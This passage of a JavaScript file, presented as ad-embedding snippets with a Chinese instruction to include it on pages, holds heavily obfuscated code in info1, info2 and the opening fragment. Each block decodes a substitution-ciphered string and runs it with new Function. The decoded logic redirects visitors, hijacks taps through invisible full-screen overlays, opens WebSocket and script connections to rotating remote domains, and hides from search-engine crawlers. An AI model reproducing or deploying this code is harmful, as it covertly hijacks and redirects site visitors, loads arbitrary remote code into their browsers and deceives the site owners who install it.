iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}}


 function info1(){
      /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="y25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"T@nq5SSshK"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@os"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@os2CfRCf7mX7T^pqdm(O^"="@osCSfRCfXmd:7OpX^m(O^"="@osOSfRC47mX7T^pqdm(O^"="@osF(fRC2Smd:7OpX^m(O^"="@osDhfRCdJmX7T^pqdm(O^"="@osh)fRCCqmd:7OpX^m(O^"="@osJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@osSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@osj(8}vY8T@nq5SSshK"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();


}






 function info2(){
    !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}


 



  

 